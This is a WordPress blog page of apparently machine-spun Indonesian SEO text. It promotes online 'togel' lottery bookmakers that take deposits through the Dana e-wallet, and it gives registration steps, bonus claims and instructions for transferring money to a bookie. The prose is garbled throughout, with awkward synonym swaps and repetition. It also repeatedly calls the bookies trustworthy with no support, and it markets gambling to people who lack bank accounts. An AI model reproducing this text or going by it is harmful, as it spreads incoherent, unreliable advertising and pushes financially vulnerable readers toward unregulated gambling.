                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/" title="Permalink to: Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung">
                            Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/05/"><time datetime="">May 26, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Mainkan taruhan togel online di kala waktu ini kelihatannya udah tidak lagi suatu yang susah buat dicoba atau digerakkan. Ingat akan lebih tingginya pecinta togel sekarang ini, jadi beberapa bandar taruhan togel terpercaya dan terbaik mendatangkan sejumlah penawaran teranyar yang dapat dicicip tiap-tiap member-nya. Sebagai halnya yang kedepannya akan anda dapatkan di bandar togel Dana, di mana bermain judi togel online pastilah ditanggung begitu lebih membantu sebab bettor hanya butuh deposit lewat pembayaran Dana saja menjadi salah satunya program e-wallet yang sudah banyak dipakai waktu ini.</p>
<p>Kemunculan bandar togel Dana sekarang ini Kedengarannya udah memberinya jawaban pastinya kalau main togel online rupanya dapat begitu membantu. Bagaimana tak, dengan hanya butuh miliki terapan Dana saja jadi tipe pembayaran terakhir waktu ini, tiap bettor bisa merasai dan nikmati kehebohan di saat main togel online tak perlu punyai rekening bank lebih dulu. Kebanyakan, bermain taruhan togel tidak selamanya meringankan beberapa betaruh dipicu beberapa bandar togel umumnya cuman siapkan pembayaran lewat rekening bank saja. Tetapi, di bandar togel Dana dapat dipercaya, seluruh kelapangan yang bettor kehendaki di saat main togel saat ini bisa direalisasikan.</p>
<p>Adapun service judi togel deposit Dana yang disajikan beberapa biro judi togel dapat dipercaya memanglah diperuntukkan agar dapat memperbanyak banyak keluasaan banyak togelers waktu ini. Lantaran, sebagian orang penjudi banyak yang mengeluh kalau pelayanan togel dengan deposit lewat rekening bank tidak selamanya memberinya keringanan, ingat cukup banyak juga dari sejumlah bettor yang tidak punya rekening bank. Saat ini, dengan kedatangan bandar togel Dana paling dipercaya, seakan udah menyatakan jika bermain togel telah sebegitu meringankan untuk digerakkan setiap waktu dan oleh siapapun.</p>
<p>Disamping memberi banyak keluasaan melalui pelayanan judi togel deposit lewat Dana, bandar togel Dana yang paling dipercaya yang pasti  mendatangkan juga seberapa banyak jenis soal menarik serta keunggulan yang pasti pula begitu memberikan kepuasan tiap-tiap anggotanya. Misalnya, hanya cukup deposit lewat Dana saja, seluruh pasaran togel terunggul yang disiapkan komplet di bandar paling dipercaya bisa anda akses dan tentukan dengan gampangnya. Saat itu, untuk memberi kepuasan lebih dan pengalaman yang hebat, bandar togel online deposit Dana pun mendatangkan 24 jam non-stop pelayanan togel hingga taruhan bisa dicapai kapan pun dengan mudah.</p>
<h2>Banyak Perihal Atraktif yang Dijajakan Bandar Togel Dana Bisa dipercaya</h2>
<p>Bandar togel Dana ada di Indonesia dengan bawa berbagai hal teranyar serta luar biasa yang barangkali awal kalinya awalnya tidak pernah beberapa togelers atau penjudi temukan sewaktu tergabung di bandar taruhan lain. Pastinya, yang sangat menarik dari biro judi togel Dana ialah terdapatnya service bermain togel dengan deposit lewat Dana yang menjajakan dan menekankan di keringanan. Karenanya deposit yang ringan, bukan mustahil kedepannya akan menanggung juga seberapa banyak keuntungan yang bertambah ringan didapat banyak penjudi di saat main togel. Untuk tahu selengkapnya, berikut kami bahas berapa banyak hal bagus yang dijajakan bandar togel Dana bisa dipercaya antara lain mencakup:</p>
<h2>Sedikitnya Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari demikian banyak soal luar biasa yang dijajakan bandar togel Dana bisa dipercaya merupakan sedikitnya deposit Dana yang tentunya amat dapat terjangkau. Nach, dengan penawaran sekurang-kurangnya deposit togel Dana paling murah ini, terang sangat memberikan keuntungan anggota sekalian dapat makin membantu karena saat ini main taruhan togel online tidak harus kembali keluarkan kebanyakan modal yang besar sama hal yang seringkali didapati dalam beberapa service togel lain.</p>
<h2>Pelayanan Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Perihal yang pastinya amat bagus yang dijajakan bandar togel Dana dapat dipercaya untuk pesertanya merupakan pelayanan deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Sebenarnya, teknik langkah taruhan togel dengan deposit melalui Dana ini telah menanggung keringanan deposit setiap waktu buat tiap-tiap member-nya sebab tak harus kembali tunggu dahulu bank online seandainya mau pasang taruhan ataupun deposit. Karena terdapatnya pelayanan deposit togel Dana 24 jam, jadi bisa menanggung juga proses deposit lebih bisa cepat, aman dan meringankan.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Bukan sekedar menjajakan deposit gampang dengan sedikitnya pembayaran paling murah saja, namun pelayanan bandar togel Dana paling dipercaya  makin memukau dengan ada banyak penawaran bonus deposit paling besar yang tentunya akan dapat pemain temukan setiap deposit lewat Dana untuk taruhan togel. Sebetulnya, kecuali bonus deposit paling besar, terdapat banyak juga penawaran keuntungan bonus yang lain dapat diperoleh seluruh peserta di agen judi togel deposit Dana, misalnya dari bonus deposit, referal, cashback, bonus harian dan ada banyak lagi variasi penawaran bonus yang lain dijajakan biro judi togel Dana dapat dipercaya di Indonesia untuk semua member-nya.</p>
<h2>Pasaran Terunggul serta Terkomplet</h2>
<p>Meskipun bandar togel Dana memberi kelapangan deposit yang makin lebih lewat pembayaran Dana, akan tetapi agen judi togel  selalu mendatangkan juga deretan pasaran terunggul dan terkomplet buat anggotanya. Karenanya dengan tersuguhnya seberapa banyak pasaran terkomplet, anggota dapat memperoleh bertambah banyak kepuasan dan pengalaman yang semakin lebih menarik di saat main taruhan togel online dipicu  deposit Dana saja seluruhnya pasaran apa pun bisa anda cicipi.</p>
<h2>Deposit Dana Tanpa Potongan</h2>
<p>Akan halnya perihal menarik lain di mana pun jadi penawaran terhebat yang didatangkan oleh bandar togel Dana bisa dipercaya merupakan deposit Dana tanpa potongan. Selain memberi minimum deposit Dana paling murah atau dapat terjangkau untuk anggotanya, faksi bandar taruhan tgoel Dana lantas pastilah menjajakan deposit Dana tiada potongan yang maknanya tiap bettor atau peserta dapat deposit judi togel tanpa ada kembali mensyaratkan punya atau bawa modal begitu besar. Hasilnya, dengan deposit Dana tanpa potongan dibarengi minimum pembayaran paling murah tentunya  memberikan indikasi kalau untuk waktu ini taruhan judi togel lebih bisa irit modal dan pemain atau bettor hanya penting bayar saja minimum depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Bisa dipercaya</h2>
<p>Walau sekarang sesungguhnya service judi togel dengan deposit Dana telah banyak mulai disiapkan oleh hampir semua biro judi togel, akan tetapi tetap service terhebat dan beri keuntungan cuman segera akan anda temui atau peroleh di bandar togel Dana sah paling dipercaya saja. Karenanya judi togel dengan deposit lewat Dana yang disajikan bandar dapat dipercaya tawarkan makin banyak kelebihan yang juga sekaligus jadi keuntungan spesifik untuk anggota, seperti satu diantaranya sedikitnya deposit Dana paling murah tanpa ada potongan yang memberikan indikasi kalau main togel deposit Dana ini akan tidak membikin bettor harus keluarkan banyak modal.</p>
<p>Untuk sekurang-kurangnya deposit Dana sendiri yang diberi agen judi togel sah dapat dipercaya semata-mata sejumlah Rp. 10.000 saja. Dengan sedikitnya depo paling murah itu, pelayanan judi togel terunggul didalamnya bisa dicicipi seluruhnya peserta. Sekalinya dengan sekurang-kurangnya pembayaran deposit yang murah, akan tetapi tiap penjudi masih tetap punya kesempatan bisa mendapat beragam keuntungan paling besar didalamnya. Semuanya itu dapat anda temukan lewat langkah daftar di bandar togel Dana sah bisa dipercaya lebih dahulu, di mana buat langkah registrasinya sendiri amat ringan dengan tahapan-tahapan dibawah ini:</p>
<p>Pertama, akses lebih dahulu website website resmi bandar togel Dana.<br />
Untuk mulai register account togel Dana, silakan anda putuskan menu daftarnya atau juga bisa melalui livechat 24 jam yang dikasihkan.<br />
Isi formulir register gunakan sekumpulan data info diri yang asli namun juga absah<br />
Tentukan Dana pada kolom formulir metoda pembayaran buat anda yang kedepannya akan bermain togel online deposit lewat Dana.<br />
Tuntas isi form registrasi, tap knop submit / daftar di bawah buat mengirimkan.<br />
Nantikan beberapa waktu proses registrasi hingga sampai sukses.</p>
<p>Cukup dengan lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pasti betul-betul tidak bikin susah banyak togelers. Apa lagi, oleh karena ada agen judi togel sah dapat dipercaya yang menyiapkan pelayanan togel deposit Dana ini setidaknya dapat memberinya pengalaman anyar untuk banyak bettor di mana dapat bermain togel dengan deposit murah dan gampang namun keuntungan yang masih tetap besar sekali buat dapat didapat.</p>
<h2>Beragam Jenis Pasaran Togel Terbaik Dan Luar biasa yang Disiapkan Bandar Togel Dana Sah di Indonesia</h2>
<p>Disamping memberi penawaran yang sangat luar biasa dari service deposit yang simpel dan dapat terjangkau, bandar togel Dana tentu pun sediakan pasaran togel yang komplet namun juga menarik. Seluruh pasaran togel yang disajikan biro judi togel Dana paling dipercaya pun terdiri dalam beberapa pasaran opsi terunggul yang umumnya banyak disukai banyak penggila taruhan togel di Indonesia waktu ini. Hingga, mendapati pasaran togel terhebat sama dengan yang diunggulkan tidak membikin beberapa bettor susah lantaran sudah semua terhidang dengan amat komplet. Ditambah lagi saat ini juga udah ada sangat banyak beberapa jenis pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.</p>
<p>Perlu anda kenali juga kalau semua pasaran togel terbaik serta luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuma gunakan 1 pemakai ID saja. Tidak sekedar itu, pasaran togel apa saja yang berada pada dalamnya bisa anda permainkan juga dengan sekurang-kurangnya deposit Dana paling murah. Di lain bagian, buat biro judi togel Dana sah paling dipercaya, memberi banyak pasaran togel sebagai satu wujud realisasi yang dapat jamin kepuasan, pengalaman dan kehebohan di saat main togel online yang sekarang dapat dirasa semua untuk semua banyak pecinta togel yang masuk didalamnya. Ini bermacam ragam pasaran togel terpilih dan bagus yang disiapkan bandar togel Dana sah di Indonesia di antaranya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dsb.<br />
Deposit Gampang Bandar Togel Dana</p>
<p>Sesuai ketetapannya, pelayanan judi togel dengan deposit lewat Dana yang disiapkan bandar dapat dipercaya pastinya untuk mendatangkan kelapangan lebih untuk beberapa bettor di saat main judi togel online. Sebab itulah, bandar togel Dana ada tawarkan pelayanan judi togel yang meringankan sekalian beri keuntungan yang awal mulanya tak pernah beberapa penjudi temukan pada saat main taruhan togel online di broker judi lain. Walau terdapatnya deposit lewat Dana ini terjaga lebih membantu, akan tetapi tetap juga untuk anda yang ingin mencoba pula perlu mengetahui dahulu seperti apakah metode depositnya. Mengenai trik deposit togel lewat Dana yang penting anda kerjakan salah satunya berikut ini:</p>
<p>Mohon nomor mobile-phone atau nomor rekening admin bandar togel Dana selaku arah transfernya.<br />
Apabila sudah, silakan membuka program Dana serta login didalamnya.<br />
Untuk mengawali deposit, click menu kirim di sisi dasbor terapan Dana anda.<br />
Tentukan kirim ke bank.<br />
Silakan anda click tambah rekening bank anyar.<br />
Putuskan alternatif bank berdasar tipe rekening bank dari yang diberi bandar togel terhadap anda.<br />
Masukan nomor rekening banknya pada kolom di bawah.<br />
Click taruh serta teruskan.<br />
Perlu diingat buat sertakan nominal depositnya.<br />
Putuskan kirim, selanjutnya tambahkan PIN Dana-nya secara tepat.<br />
Nanti proses deposit sampai sukses hingga nanti taruhan judi togel online telah mulai bisa anda laksanakan.<br />
Keistimewaan Bermain <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Dapat dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar togel Dana di Indonesia sekarang ini jadi sesuatu info yang paling membahagiakan bagi beberapa fans taruhan togel online. Bagaimana tak, dengan main togel deposit Dana, semua keluasaan dapat dirasa banyak penjudi sampai dengan banyak keuntungan yang dapat didapat selanjutnya. Bukan sekedar hanya itu, bahkan juga biro judi togel Dana bisa dipercaya pun memberi banyak pasaran togel menarik sebagai halnya yang udah kami jelaskan awalnya. Bahkan juga, bermain togel online deposit Dana lewat bandar togel Dana dapat dipercaya di Indonesia sanggup memberi seberapa banyak kelebihan serta keuntungan seperti berikut:</p>
<h2>Proses Deposit Terbukti Lebih Cepat</h2>
<p>Berikut ini yang jadi satu diantara penawaran terbaik sangat menarik jika bagaimana anda main togel deposit Dana yaitu proses deposit teruji lebih cepat dan membantu. Ditambah lagi di bandar togel Dana yang bisa dipercaya, proses deposit pastinya dapat makin cepat lantaran bantuan service layanan konsumen yang teruji dan peka di mana selalu akan bekerja sepanjang 24 jam non stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi satu rahasia publik kembali jika bandar togel Dana menjajakan pelayanan judi togel deposit Dana salah satunya keunggulannya merupakan bikin proses deposit lebih fleksibel untuk dilaksanakan sewaktu-waktu. Lantaran, dengan deposit lewat Dana, pemain atau bettor tak harus tunggu lama bank online terlebih dulu.</p>
<h2>Tak Ada Potongan</h2>
<p>Seperti telah kami uraikan diawalnya, tersedianya cara terakhir metode main togel deposit Dana ini memberinya keuntungan berwujud deposit yang tidak ada kembali potongan. Karenanya demikian, tiap bettor cuman butuh bayar saja berapakah nominal atau minimum depositnya tiada penting  bayar ongkos transfer Dana-nya.</p>
<h2>Dapat Nikmati Bervariasi Banyak Type Pasaran</h2>
<p>Satu kembali di mana pula jadi satu keistimewaan jika bagaimana anda bermain togel online deposit lewat Dana lewat bandar togel Dana paling dipercaya yakni dapat nikmati beraneka banyak macam pasaran togel. Lantaran di biro judi togel Dana sah dan bisa dipercaya, memang selamanya menyediakan jejeran pasaran togel menarik dan terhebat yang seluruhnya bisa dicicipi  gampang perlu deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/&#038;text=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Cakung" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Cakung" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Cakung" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Cakung" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-cakung/&#038;title=Banyak%20Keuntungan%20dan%20Keluasaan%20Main%20di%20Bandar%20Togel%20Dana%20Paling%20dipercaya%20Cakung" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/banyak-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-surakarta/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Surakarta</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/jumlah-keuntungan-dan-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-grobogan/" rel="next"><span>Jumlah Keuntungan dan Keringanan Main di Bandar Togel Dana Bisa dipercaya Grobogan </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/rahasia-paduan-menang-judi-super-6-baccarat-situs-resmi-terpercaya/">Rahasia Paduan Menang Judi Super 6 Baccarat Situs Resmi Terpercaya Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/cara-paduan-menang-judi-situs-super-6-baccarat-no-1-tanpa-ribet/">Cara Paduan Menang Judi Situs Super 6 Baccarat No.1 Tanpa Ribet: Strategi Efektif untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/panduan-lengkap-paduan-menang-judi-super-6-baccarat-online-terpercaya/">Panduan Lengkap Paduan Menang Judi Super 6 Baccarat Online Terpercaya Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-paduan-menang-judi-situs-super-6-baccarat-no-1-anti-rugi/">Strategi Paduan Menang Judi Situs Super 6 Baccarat No.1 Anti Rugi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/tips-dan-trik-paduan-menang-judi-super-6-baccarat-situs-terpercaya/">Tips Dan Trik Paduan Menang Judi Super 6 Baccarat Situs Terpercaya untuk Kesuksesan Anda</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
